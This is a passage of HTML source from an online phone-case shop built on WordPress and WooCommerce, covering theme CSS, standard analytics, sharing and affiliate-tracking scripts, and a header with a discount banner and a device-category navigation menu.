.site-header-sticky.sticky .site-tools > ul > li > a > span, .site-header-sticky.sticky .shopping_bag_items_number, .site-header-sticky.sticky .wishlist_items_number, .site-header-sticky.sticky .site-title a, .site-header-sticky.sticky .widget_product_search .search-but-added, .site-header-sticky.sticky .widget_search .search-but-added, .site-header-sticky.sticky .site-header .site-header-wrapper .site-title, #page_wrapper.transparent_header .site-header-sticky.sticky .site-header .site-header-wrapper .site-title{color:#ffffff}.site-branding{border-color:#182c56}.site-header{background-color:#ffffff}@media only screen and (max-width:1024px){.top-headers-wrapper .site-header .site-branding img.mobile-logo-img{max-height:50px}.off-canvas .mobile-navigation{border-color:rgba(84,84,84,0.1) !important}.mobile-navigation ul li .more{background:rgba(84,84,84, 0.1)}}@media only screen and (min-width:1025px){.transparent_header .content-area{padding-top:156px}.transparent_header .single-post-header.with-thumb, .transparent_header .page-title-hidden:not(.boxed-page), .transparent_header .entry-header-page.with-featured-img, .transparent_header .shop_header.with_featured_img, .transparent_header .entry-header.with_featured_img{margin-top:-156px}.top-headers-wrapper:not(.sticky) .site-header .site-branding img.site-logo-img{max-height:39px}.top-headers-wrapper.sticky .site-header .site-branding img.sticky-logo-img{max-height:33px}.top-headers-wrapper:not(.sticky) .site-header{padding-top:18px;padding-bottom:14px}.top-headers-wrapper.sticky .site-header{padding-top:18px;padding-bottom:18px}.site-header, .main-navigation a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#182c56}.site-branding{border-color:#182c56}#page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_light .site-header .site-header-wrapper .site-title{color:#ffffff}#page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .site-header .site-header-wrapper .site-title{color:#000000}.site-header.sticky, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header{background:#182c56}.site-header.sticky, .site-header.sticky .main-navigation a, .site-header.sticky .site-tools ul li a, .site-header.sticky .shopping_bag_items_number, .site-header.sticky .wishlist_items_number, .site-header.sticky .site-title a, .site-header.sticky .widget_product_search .search-but-added, .site-header.sticky .widget_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .shopping_bag_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .wishlist_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-title a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_search .search-but-added{color:#ffffff}.top-headers-wrapper.sticky .site-header .site-branding{border-color:#ffffff}}.site-footer{background:#182c56}.site-footer, .site-footer .copyright_text a{color:#f9f9f9}.site-footer a, .site-footer .widget-title, .footer-navigation-wrapper ul li:after{color:#fcfcfc}.footer_socials_wrapper ul.sk_social_icons_list li svg, .site-footer-widget-area ul.sk_social_icons_list li svg{fill:#fcfcfc}.trigger-footer-widget-area{display:none}.site-footer-widget-area{display:block}.wp-block-latest-posts a, .wp-block-button, .wp-block-cover .wp-block-cover-text, .wp-block-subhead, .wp-block-image	figcaption, .wp-block-quote p, .wp-block-quote cite, .wp-block-quote .editor-rich-text, .wp-block-pullquote p, .wp-block-pullquote cite, .wp-block-pullquote .editor-rich-text, .gbt_18_sk_latest_posts_title, .gbt_18_sk_editor_banner_title, .gbt_18_sk_editor_slide_title_input, .gbt_18_sk_editor_slide_button_input, .wp-block-media-text .wp-block-media-text__content p, .wp-block-getbowtied-vertical-slider .gbt_18_current_slide, .wp-block-getbowtied-vertical-slider .gbt_18_number_of_items, .wp-block-woocommerce-all-reviews .wc-block-review-list-item__product a, .wc-block-grid__product-price, .wc-block-order-select__select, .gbt_18_sk_slider_wrapper .gbt_18_sk_slide_button, .gbt_18_sk_posts_grid .gbt_18_sk_posts_grid_title, .gbt_18_sk_editor_portfolio_item_title, .editor-post-title .editor-post-title__input, .wc-products-block-preview .product-title, .wc-products-block-preview .product-add-to-cart, .wc-block-products-category .wc-product-preview__title, .wc-block-products-category .wc-product-preview__add-to-cart, .wc-block-grid__product-onsale, .wc-block-featured-product__price .woocommerce-Price-amount, .wp-block-getbowtied-vertical-slider a.added_to_cart, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-lookbook-reveal .gbt_18_product_price *, .gbt_18_pagination a, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_subtitle, .gbt_18_snap_look_book .gbt_18_look_book_item .gbt_18_shop_this_book .gbt_18_current_book, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price, .wc-block-grid__product-price span{font-family:"NeueEinstellung", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.gbt_18_sk_latest_posts_title, .wp-block-quote p, .wp-block-pullquote p, .wp-block-quote cite, .wp-block-pullquote cite, .wp-block-media-text p, .wc-block-order-select__select, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .gbt_18_sk_posts_grid_title{color:#000000}.gbt_18_sk_latest_posts_title:hover, .gbt_18_sk_posts_grid_title:hover, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-scattered-product-list a:hover .gbt_18_product_title{color:#0066bf}.wp-block-latest-posts__post-date, .wp-block-audio figcaption, .wp-block-video figcaption{color:#111111}.wp-block-getbowtied-vertical-slider .gbt_18_slide_link{border-top-color:rgba(17,17,17,0.1) !important}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote{border-left-color:#000000}.gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_next_slide, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_prev_slide{border:2px solid #000000 !important}.wp-block-pullquote{border-top-color:#000000;border-bottom-color:#000000}.gbt_18_sk_latest_posts_item_link:hover .gbt_18_sk_latest_posts_img_overlay, .wp-block-getbowtied-vertical-slider a.added_to_cart{background:#0066bf}p.has-drop-cap:first-letter{font-size:41.041px !important}@media only screen and (min-width:768px){p.has-drop-cap:first-letter{font-size:59.983px !important}}.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:41.041px}@media only screen and (min-width:768px){.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:59.983px}}.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:33.763px}@media only screen and (max-width:1024px){.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:23.101px}}@media only screen and (min-width:1024px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description *{font-size:16px}}@media only screen and (max-width:767px){body.single-product .product_content_wrapper .product_infos form.cart .button:hover{background:#0066bf!important}}.woocommerce ul.products li.product .onsale, .woocommerce .products span.onsale, .woocommerce-page .products span.onsale, .woocommerce span.onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background:#182c56}.shopkeeper_new_product{background-color:#182c56}
/*# sourceURL=shopkeeper-styles-inline-css */
</style>
<link rel='stylesheet' id='shopkeeper-default-style-css' href='https://www.wawcase.com/wp-content/themes/shopkeeper/style.css?ver=5.6' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.wawcase.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-783B39Y62B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" defer src="https://www.wawcase.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/www.wawcase.com\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/www.wawcase.com\/wp-admin\/admin-ajax.php","cookie_duration":30,"affiliate_credit":"last","affiliate_keyword":"aff","predefined_date_ranges":{"past_7_days":"Past 7 days","past_30_days":"Past 30 days","week_to_date":"Week to date","month_to_date":"Month to date","year_to_date":"Year to date","last_week":"Last week","last_month":"Last month","last_year":"Last year"},"settings":{"active_currency":"USD","currency_symbol_position":"before","currency_thousands_separator":",","currency_decimal_separator":"."}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/slicewp/assets/js/script-trk-0273e827d68b58c7c49c2af6de21ac88.js" id="slicewp-script-tracking-js" defer></script>
<link rel="https://api.w.org/" href="https://www.wawcase.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wawcase.com/wp-json/wp/v2/pages/46091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wawcase.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.wawcase.com/?p=46091' />
<!-- Google tag (gtag.js) -->
<script data-no-minify="1" async src="https://www.wawcase.com/wp-content/cache/busting/1/gtm-4a9079aa7249fba8a29fc64b96584b0f.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-783B39Y62B');
</script>

<meta name="google-site-verification" content="Er3PQeYyBpJo8QPyEPvZkM80w-yKNg281TuVD4WMI1g" />
<meta name="p:domain_verify" content="e62cab43db33f2dc6ff4b0aee923b24d"/><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Er3PQeYyBpJo8QPyEPvZkM80w-yKNg281TuVD4WMI1g" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.wawcase.com/wp-content/uploads/2018/12/cropped-phone-cases-shop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.wawcase.com/wp-content/uploads/2018/12/cropped-phone-cases-shop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wawcase.com/wp-content/uploads/2018/12/cropped-phone-cases-shop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.wawcase.com/wp-content/uploads/2018/12/cropped-phone-cases-shop-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/* Product page styles */
.single-product h2 {
    font-size: 24px;
}

.single-product h3 {
    font-size: 20px;
}

.single-product h4 {
    font-size: 18px;
}

/* Tablet and mobile styles */
@media (max-width: 768px) {
    .single-product h2 {
        font-size: 20px;
    }

    .single-product h3 {
        font-size: 18px;
    }

    .single-product h4 {
        font-size: 16px;
    }
}

/* Small screen (phones) */
@media (max-width: 480px) {
    .single-product h2 {
        font-size: 18px;
    }

    .single-product h3 {
        font-size: 16px;
    }

    .single-product h4 {
        font-size: 14px;
    }
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-boxed page-template-page-boxed-php page page-id-46091 wp-embed-responsive wp-theme-shopkeeper theme-shopkeeper woocommerce-no-js gbt_custom_notif elementor-default elementor-kit-17904">

    
    
        
        
    	<div id="st-container" class="st-container">

            <div class="st-content">

                                <div id="page_wrapper" class=" transparency_dark">

                    
                        
                        <div class="top-headers-wrapper site-header-sticky">

                            <div id="site-top-bar" class="show-on-mobile  mobile-sticky-topbar full-topbar">

    
            <div class="site-top-bar-inner">

                <div class="site-top-message">
                    Save big with up to 40% off Plus Extra Discount Code WAW10                </div>

                
                <div class="topbar-menu">
                                            
                                                            </div>

            </div><!-- .site-top-bar-inner -->

            
</div><!-- #site-top-bar -->

<header id="masthead" class="site-header default full-header-width" role="banner">
    <div class="row">
        <div class="site-header-wrapper">

            <div class="site-branding">
                
    <div class="site-logo">
        <a href="https://www.wawcase.com/" rel="home">
                            <img width="238" height="49" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2049'%3E%3C/svg%3E" class="site-logo-img" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" decoding="async" data-lazy-srcset="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png 238w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-20x4.png 20w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-190x39.png 190w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" data-lazy-src="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png" /><noscript><img width="238" height="49" src="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png" class="site-logo-img" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" decoding="async" srcset="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png 238w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-20x4.png 20w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-190x39.png 190w" sizes="(max-width: 238px) 100vw, 238px" /></noscript>                    </a>
    </div>

            <div class="sticky-logo">
            <a href="https://www.wawcase.com/" rel="home">
                                    <img class="sticky-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" data-lazy-src="https://wawcase.com/wp-content/uploads/2019/02/phone-cases-shop-1.png" /><noscript><img class="sticky-logo-img" src="https://wawcase.com/wp-content/uploads/2019/02/phone-cases-shop-1.png" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" /></noscript>                            </a>
        </div>
    
    <div class="mobile-logo">
        <a href="https://www.wawcase.com/" rel="home">
                            <img width="238" height="49" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2049'%3E%3C/svg%3E" class="mobile-logo-img" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" decoding="async" data-lazy-srcset="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png 238w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-20x4.png 20w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-190x39.png 190w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" data-lazy-src="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png" /><noscript><img width="238" height="49" src="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png" class="mobile-logo-img" alt="Cute Phone Cases at Really Cheap Prices – Only at Waw Case" decoding="async" srcset="https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo.png 238w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-20x4.png 20w, https://www.wawcase.com/wp-content/uploads/2019/01/waw-case-store-logo-190x39.png 190w" sizes="(max-width: 238px) 100vw, 238px" /></noscript>                    </a>
    </div>

                </div>

            <div class="menu-wrapper">
                                            <nav class="show-for-large main-navigation default-navigation align_left" role="navigation" aria-label="Main Menu">
            <ul class="menu-menu-2"><li id="shopkeeper-menu-item-22022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.wawcase.com/">Home</a></li>
<li id="shopkeeper-menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.wawcase.com/product-category/apple-phone-cases/">iPhone Cases</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-69091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-pro-max/">iPhone 17 Pro Max</a></li>
	<li id="shopkeeper-menu-item-69090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-pro/">iPhone 17 Pro</a></li>
	<li id="shopkeeper-menu-item-69089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17-air/">iPhone 17 Air</a></li>
	<li id="shopkeeper-menu-item-69088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-17/">iPhone 17</a></li>
	<li id="shopkeeper-menu-item-58898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16-pro-max/">iPhone 16 Pro Max</a></li>
	<li id="shopkeeper-menu-item-58896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16-pro/">iPhone 16 Pro</a></li>
	<li id="shopkeeper-menu-item-58897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-16/">iPhone 16</a></li>
	<li id="shopkeeper-menu-item-48348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15-pro-max/">iPhone 15 Pro Max</a></li>
	<li id="shopkeeper-menu-item-48347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15-pro/">iPhone 15 Pro</a></li>
	<li id="shopkeeper-menu-item-48346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15/">iPhone 15</a></li>
	<li id="shopkeeper-menu-item-37929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-pro-max/">iPhone 14 Pro Max</a></li>
	<li id="shopkeeper-menu-item-37928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-pro/">iPhone 14 Pro</a></li>
	<li id="shopkeeper-menu-item-37927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-max/">iPhone 14 Plus</a></li>
	<li id="shopkeeper-menu-item-37847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14/">iPhone 14</a></li>
	<li id="shopkeeper-menu-item-29428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13-pro-max/">iPhone 13 Pro Max</a></li>
	<li id="shopkeeper-menu-item-29430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13-pro/">iPhone 13 Pro</a></li>
	<li id="shopkeeper-menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13/">iPhone 13</a></li>
</ul>
</li>
<li id="shopkeeper-menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.wawcase.com/product-category/samsung/">Samsung Cases</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-63862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25-ultra/">Samsung Galaxy S25 Ultra</a></li>
	<li id="shopkeeper-menu-item-63861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25-plus/">Samsung Galaxy S25 Plus</a></li>
	<li id="shopkeeper-menu-item-63860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25/">Samsung Galaxy S25</a></li>
	<li id="shopkeeper-menu-item-50120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24-ultra/">Samsung Galaxy S24 Ultra</a></li>
	<li id="shopkeeper-menu-item-50119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24-plus/">Samsung Galaxy S24 Plus</a></li>
	<li id="shopkeeper-menu-item-50118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24/">Samsung Galaxy S24</a></li>
	<li id="shopkeeper-menu-item-40343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23-ultra/">Samsung Galaxy S23 Ultra</a></li>
	<li id="shopkeeper-menu-item-40342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23-plus/">Samsung Galaxy S23 Plus</a></li>
	<li id="shopkeeper-menu-item-40341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23/">Samsung Galaxy S23</a></li>
	<li id="shopkeeper-menu-item-33301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22-ultra/">Samsung Galaxy S22 Ultra</a></li>
	<li id="shopkeeper-menu-item-33300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22-plus/">Samsung Galaxy S22 Plus</a></li>
	<li id="shopkeeper-menu-item-33299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22/">Samsung Galaxy S22</a></li>
	<li id="shopkeeper-menu-item-26447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21-ultra/">Samsung Galaxy S21 Ultra</a></li>
	<li id="shopkeeper-menu-item-26446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21-plus/">Samsung Galaxy S21 Plus</a></li>
	<li id="shopkeeper-menu-item-26445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21/">Samsung Galaxy S21</a></li>
</ul>
</li>
<li id="shopkeeper-menu-item-37113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.wawcase.com/product-category/google-cases/">Google Cases</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-70381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10-pro-xl/">Pixel 10 Pro XL</a></li>
	<li id="shopkeeper-menu-item-70380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10-pro/">Pixel 10 Pro</a></li>
	<li id="shopkeeper-menu-item-70379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10/">Pixel 10</a></li>
	<li id="shopkeeper-menu-item-58757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9-pro-xl/">Pixel 9 Pro XL</a></li>
	<li id="shopkeeper-menu-item-57846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9-pro/">Pixel 9 Pro</a></li>
